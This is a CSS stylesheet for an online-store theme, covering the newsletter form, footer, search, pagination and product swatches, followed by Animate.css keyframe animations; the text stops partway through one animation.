#newsletter p.form--success {
    margin-top: 15px;
    text-align: center;
    font-size: 18px;
    font-weight: var(--main-weight);
}

#newsletter .section-title {
  margin-bottom: 0;
}

#newsletter .section-header p {
  margin: 0;
  padding: 0;
}

#newsletter .section-header {
  text-align: center;
}

#newsletter .input-group {
    position: relative;
    display: table;
    width: 100%;
    border-collapse: separate;
}

#newsletter .password__input-group {
    max-width: 600px;
    margin: 0 auto;
}

#newsletter .newsletter__submit {
  width: 30%;
  float: left;
  font-size: 13px;
  height: 50px;
  transition: all .25s ease-in-out;
}

#newsletter .newsletter__input {
  width: 70%;
  float:left;
  border-radius: 0;
  background: transparent;
  margin-bottom: 0;
  height: 50px;
  line-height: 50px;
}

#newsletter .newsletter__input:hover {
  opacity: 0.7;
}

#newsletter .section-icons li {
  display: inline-block;
  margin-right: 6px;
  font-size: 25px;
}

#newsletter .newsletter__input:focus {
  opacity: 0.7;
}

#newsletter .gdpr_disclaimer.rte.small {
  font-size: 90%;
  text-align: center;
  margin-bottom: 15px;
}

/* ============================ */
/* = Featured Product Section = */
/* ============================ */
.homepage-featured-product .featured-product-gallery {
  position: relative;
  margin-bottom: 10px;
}

.homepage-featured-product h4.product-vendor {
  font-size: 16px;
}

.homepage-featured-product .product-description .rte {
  max-width: 600px;
  margin: 0 auto;
}

.homepage-featured-product .product-details {
  padding: 16px;
  margin-bottom: 0px;
  margin-top: 15px;
  display: inline-block;
}

.homepage-featured-product .product-details li {
  display: block;
}

/* =============== */
/* = Search = */
/* =============== */
#search-bar {
  margin-top: 20px;
}

#search-bar #q {
  width: 300px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}

#SearchFiltersForm {
  padding-top: 20px;
  border-top: 1px solid var(--dotted-color);
}

.search-content {
  text-align: center;
  padding: 10px;
}

.search__page_results--img {
  margin-bottom: 10px;
}

.search__page_results--link .search__page_results--text {
  border: 1px solid var(--dotted-color);
  padding: 20px;
  display: block;
  text-align: center;
}

.search__page_results--link:hover .search__page_results--text {
  border-color: var(--link-color);
}

/* =============== */
/* = Footer = */
/* =============== */
.credit img {
  height: 28px;
}

#bottom-logo {
  margin-top: 50px;
  text-align: center;
}

#footer-wrapper {
  text-align: left;
  z-index: 2;
  clear: left;
  border-top: 1px solid var(--dotted-color);
  background: var(--footer-background);
  padding: 20px 0;
}

@media (min-width: 980px) {
#footer {
  display: flex;
}
.footer-block + .footer-block {
  margin-left: 3%;
}
}

div#bottom-footer {
  display: flex;
  margin: 0 auto;
  padding-top: 20px;
  border-top: 1px solid var(--footer_border);
  margin-top: 30px;
  align-items: flex-end;
}

div#bottom-footer .footer-left {
  width: 50%;
  text-align: left;
}

div#bottom-footer .footer-right {
  width: 50%;
  text-align: right;
}

div#bottom-footer #copy p {
  text-align: left;
  margin: 0;
}
div#bottom-footer #payment {
  text-align: right;
  margin-top: 16px;
}
div#bottom-footer #footer-icons {
  margin: 0;
}
div#bottom-footer #footer-icons i {
  font-size: 19px;
}
div#bottom-footer div#copy {
  margin-top: 21px;
  text-transform: capitalize;
}

@media (min-width: 980px) {
#footer #payment {
  text-align: ;
}
  #footer ul#footer-icons {
  text-align: ;
}

}
@media (max-width: 740px) {
div#bottom-footer {
  flex-wrap: wrap;
}
div#bottom-footer .footer-left {
  width: 100%;
  text-align: left;
  order:2;
  margin-top: 10px;
}
div#bottom-footer .footer-right {
  width: 100%;
  text-align: left;
  order: 1;
}
div#bottom-footer .selectors-form {
  justify-content: flex-start;
  margin: 0;
}
div#bottom-footer #payment {
  text-align: left;
}
div#bottom-footer  .footer-section .disclosure__toggle {
  height: 44px;
  width: 80px;
}
section.footer-block {
  vertical-align: top;
  }
.gridlock .footer_row{
  width: 96%;
}
}

#footer-wrapper p,
#footer-wrapper a {
  color: var(--footer-text);
}

#footer-wrapper h3 {
  color: var(--footer-text);
  font-size: calc(var(--font-size) + 2px);
  border-bottom: 1px solid var(--footer_border);
  padding-bottom: 5px;
}

#footer-wrapper ul {
  list-style: none;
}

#footer-wrapper ul li a {
  line-height: 3;
  color: var(--footer-text);
}

#footer-wrapper ul li a:hover {
  color: var(--footer-text);
}

div#footer_signup {
  margin-top: 30px;
}

input#footer-EMAIL {
  width: 75%;
  display: inline-block;
  float: left;
  margin-bottom: 0;
  background: var(--footer-input);
  color: var(--footer-input-text);
  border: 0;
  border-radius: 0;
}

input#footer-EMAIL::-webkit-input-placeholder { /* WebKit browsers */
  color: var(--footer-input-text);
}
input#footer-EMAIL:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  color: var(--footer-input-text);
}
input#footer-EMAIL::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: var(--footer-input-text);
}
input#footer-EMAIL:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: var(--footer-input-text);
}

input#footer-subscribe {
  width: 25%;
  float: left;
  display: inline-block;
  background: var(--footer-button);
  color: var(--footer-button-text);
  border: 0;
  font-weight: var(--main-weight);
  white-space: normal;
}

.theme-buttons-curved input#footer-subscribe {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

ul#footer-icons li {
  display: inline-block;
  margin: 0 10px;
  width: auto;
  height: 19px;
}

ul#footer-icons li a {
  font-size: 14px;
  color: var(--footer-icons-color);
}

.credit {
  text-align: center;
}

.credit p {
  color: var(--footer-text);
  text-transform: uppercase;
  font-size: 11px;
  margin-top: 15px;
}

.credit a {
  color: var(--footer-text);
}
#mc_embed_signup {
  width: 100%;
}

#mce-EMAIL {
  float: left;
  text-align: center;
  text-indent: 0;
}

#mc-embedded-subscribe {
  float: left;
  margin-top: 0;
}

#payment svg {
  display: inline;
  width: 40px;
  height: 25.25px;
  text-align: center;
  margin: 0 1px;
}

/* =============== */
/* = Mobile Hides = */
/* =============== */

#mobile-product {
  display: none;
}

/* =============== */
/* = Global = */
/* =============== */
#pagination {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 30px;
  line-height: 38px;
}

#pagination a,
#pagination span {
  float: none;
  display: inline-block;
  padding: 0 5px;
}

#pagination a{
  width: 38px;
  border: 1px solid #ddd;
  text-align: center !important;
  height: 38px;
  line-height: 38px;
}
#pagination .pagiprev .vib-center,
#pagination .paginext .vib-center
{
  vertical-align: initial;
}

#pagination span.current {
  font-weight: var(--main-weight);
  width: 38px;
  border: 1px solid #ddd;
  text-align: center !important;
  height: 38px;
  line-height: 38px;
  color: #ffffff;
  background: black;
}

div.paginext,
div.pagiprev {
  display: inline-block;
}

div.paginext a,
div.pagiprev a {
  width: 38px;
  border: 1px solid #ddd;
  text-align: center !important;
  height: 38px;
  line-height: 32px;
  display: inline-block;
}

span.pagination-count {
  margin-left: 10px;
  font-size: 11px;
}


/*
Swatches Styles
*/

.swatch {
  margin:0;
}
/* Label */
.swatch h5 {
  margin: 0.5em 0;
  font-weight: var(--heading-weight);
  font-size: 14px;
}
/* Hide radio buttons.*/
.swatch input {
  display:none;
}

.color label {
  width: 40px !important;
}

.swatch label {
  display:-moz-inline-stack;
  display:inline-block;
  zoom:1;
  *display:inline;
  padding:0;
  background-color: #fff;
  margin:0px 3px 10px;
  cursor:pointer;
  border: 1px solid #eee;
  position:relative;
  text-transform:uppercase;
  font-size:13px;
  font-weight: var(--heading-weight);
  min-width: var(--swatch-width) !important;
  height: var(--swatch-height) !important;
  line-height:38px;
  white-space:nowrap;
  text-transform:uppercase;
  text-align: center;
}
/*
.swatch-element label {
  padding: 0 15px;
}

.color.swatch-element label {
  padding: 0;
}
*/
.swatch input:checked + label {
  border:1px solid #eee;
  background: #000;
  color: #fff;
}

.swatch .color input:checked + label {
  box-shadow: 0px 0px 2px 2px #d6d6d6;
}

.swatch label:hover {
  background: #eee;
}

.swatch .swatch-element {
  display: inline-block;
  -webkit-transform:translateZ(0); /* webkit flicker fix */
  -webkit-font-smoothing:antialiased; /* webkit text rendering fix */
  position:relative;
}

/* Image with the cross in it */
.crossed-out {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.swatch .swatch-element .crossed-out {
  display: none;
}

.swatch .swatch-element.soldout .crossed-out {
  display: block;
}

.swatch .swatch-element.soldout label {
  filter: alpha(opacity=60);
  /* internet explorer */
  -khtml-opacity: 0.6;
  /* khtml, old safari */
  -moz-opacity: 0.6;
  /* mozilla, netscape */
  opacity: 0.6;
  /* fx, safari, opera */
}

/* Tooltips */
.swatch .tooltip {
  text-align:center;
  background:gray;
  color:#fff;
  bottom:100%;
  padding: 10px;
  display:block;
  position:absolute;
  width:100px;
  left: calc(var(--tool-tip-width) * 1px);
  margin-bottom:15px;
  /* Make it invisible by default */
  filter:alpha(opacity=0);
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity:0;
  visibility:hidden;
  /* Animations */
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-transition: all .25s ease-out;
  -moz-transition: all .25s ease-out;
  -ms-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
  -webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  -ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  -o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  z-index: 10000;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box;
}

.swatch .tooltip:before {
  bottom:-20px;
  content:" ";
  display: block;
  height: 20px;
  left: 0;
  position: absolute;
  width: 100%;
}

/* CSS triangle */
.swatch .tooltip:after {
  border-left: solid transparent 10px;
  border-right: solid transparent 10px;
  border-top: solid gray 10px;
  bottom: -10px;
  content: " ";
  height: 0;
  left: 50%;
  margin-left: -13px;
  position: absolute;
  width: 0;
}
.swatch .swatch-element:hover .tooltip {
  filter: alpha(opacity=100);
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

.swatch.error {
  background-color: #E8D2D2 !important;
  color: #333 !important;
  padding: 1em;
  border-radius: 5px;
}

.swatch.error p {
  margin: 0.7em 0;
}

.swatch.error p:first-child {
  margin-top: 0;
}

.swatch.error p:last-child {
  margin-bottom: 0;
}

.swatch.error code {
  font-family: monospace;
}

iframe {
  width: 100%;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.videoWrapper iframe, .videoWrapper object, .videoWrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/

.global__section {
  animation: fadeIn; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 3s; /* don't forget to set a duration! */
}

.loading-wrapper {
  width: 100%;
  height: 100%;
  position: fixed;
  background: var(--background);
  z-index: 200;
  margin: 0 auto;
  text-align: center;
  opacity: 0.9;
  left: 0;
  top: 0;
}

.loading-ripple {
  display: inline-block;
  width: 80px;
  height: 80px;
  top: 50%;
  position: absolute;
  transform: translate(-50%, -50%);
  left: 50%;
}
.loading-ripple div {
  position: absolute;
  border: 4px solid var(--dotted-color);
  opacity: 1;
  border-radius: 50%;
  animation: loadingRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.loading-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}

@keyframes loadingRipple {
  0% {
    top: 36px;
    left: 36px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: 0px;
    left: 0px;
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}

.animate-hide {
    -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animate-show {
    -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
